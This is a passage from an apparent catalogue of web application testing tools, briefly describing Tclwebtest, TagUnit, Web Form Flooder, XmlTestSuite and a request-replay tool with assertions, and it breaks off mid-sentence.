The tool therefore provides an easy way to extract URL parameters, Header values, or any part of a request or a response, bind their values with variables, and then replace URL parameters, Header values, or any part of a request with the variable content. The user has the ability to add assertions for each response. Once a response has been received, all assertions of this response will be called to ensure that it is valid. If not, the playback process is stopped. Several kinds of rules and assertions are provided. The most complicated ones support regular expressions and XPath.

Tclwebtest is a tool for writing automated tests of Web applications in Tcl. It implements some basic HTML parsing functionality to provide comfortable commands for operations on the HTML elements (most importantly forms) of the result pages.

TagUnit is a framework through which custom tags can be tested inside the container and in isolation from the pages on which they will ultimately be used. In essence, it's a tag library for testing tags within JSP pages. This means that it is easy to unit test tags, including the content that they generate and the side effects that they have on the environment, such as the introduction of scripting variables, page context attributes, cookies, etc.

Web Form Flooder is a Java console utility that analyzes a Web page, completes any forms present on the page with reasonable data, and submits the data. It crawls links within the site in order to identify and flood additional forms that may be present. It is great for load testing of Web forms, checking that all links work and that forms submit correctly.

XmlTestSuite provides a powerful way to test Web applications. Writing tests requires only knowledge of HTML and XML. The authors want XmlTestSuite to be adopted by testers, business analysts, and Web developers who don't have a Java background. XmlTestSuite supports "test-driven development". It lets you separate page structure from tests and test data. It can also verify databases. It's like JWebUnit, but has simple XML test definitions and reusable pages. The problems with raw HTTPUnit or JWebUnit are that:

- It's very hard to get non-programmers to write tests.

- Tests are so ugly you can't read them. (Trust me; HttpUnit test classes are a nightmare to maintain.)

- Web tests generally change far more often than unit tests, and so need to be altered, but your refactoring won't change them automatically (i.e., changing a JSP in IDEA will not cascade to the test like changing a

class will).